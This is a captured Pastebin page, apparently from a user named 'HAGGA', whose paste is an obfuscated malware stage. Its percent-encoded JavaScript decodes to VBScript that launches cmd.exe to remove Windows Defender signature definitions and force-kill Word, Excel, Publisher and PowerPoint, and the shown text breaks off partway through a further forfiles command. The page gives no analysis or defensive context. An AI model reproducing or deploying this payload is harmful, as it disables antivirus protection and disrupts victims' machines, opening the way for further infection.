 https://pastebin.com/tb5gHu2G
PASTEBIN
+ new paste PRO API tools faq deals search... Guest User
sinhoot back
HAGGA PRO MAR 20TH, 2019 (EDITED) 13 NEVER
f SHARE
TWEET
Often on Pastebin? Try the Pastebin Google Chrome Extension
+ = + ADD TO CHROME
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 3.05 KB raw download clone embed report print
1. <script
language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%42%53%63%72%69%70%74%22%3E%0A%53%65%74%2
</script>
RAW Paste Data
<script
language=javascript>document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%56%42%53%63%72%69%70%74%22%3E%0A%53
%65%74%20%58%37%57%38%33%32%44%53%41%20%3D%20%43%72%65%61%74%65%4F%62%6A%65%63%74%28%22%57%53%63%72%69%70%74%2E%53%68%65%6C%6C%22%29%0A
%44%69%6D%20%41%53%53%64%37%31%32%6A%69%38%61%73%64%0A%41%53%53%64%37%31%32%6A%69%38%61%73%64%20%3D%20%22%63%6D%64%2E%65%78%65%20%2F%63
%20%63%64%20%22%22%25%50%72%6F%67%72%61%6D%46%69%6C%65%73%25%5C%57%69%6E%64%6F%77%73%20%44%65%66%65%6E%64%65%72%22%22%20%26%20%4D%70%43
%6D%64%52%75%6E%2E%65%78%65%20%2D%72%65%6D%6F%76%65%64%65%66%69%6E%69%74%69%6F%6E%73%20%2D%64%79%6E%61%6D%69%63%73%69%67%6E%61%74%75%72
%65%73%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%77%69%6E%77%6F%72%64%2E%65%78%65%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F
%66%20%2F%69%6D%20%65%78%63%65%6C%2E%65%78%65%20%26%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%4D%53%50%55%42%2E%65%78%65%20%26
%20%74%61%73%6B%6B%69%6C%6C%20%2F%66%20%2F%69%6D%20%50%4F%57%45%52%50%4E%54%2E%45%58%45%20%26%20%66%6F%72%66%69%6C%65%73%20%2F%63%20%22
Public Pastes
os
7 sec ago
sqldatabase
Python | 13 sec ago
Untitled
17 sec ago
Untitled
18 sec ago
Untitled
23 sec ago
engl131mp2revision
29 sec ago
Untitled
30 sec ago
Untitled
35 sec ago
daily pastebin PRO goal
30%
help support pastebin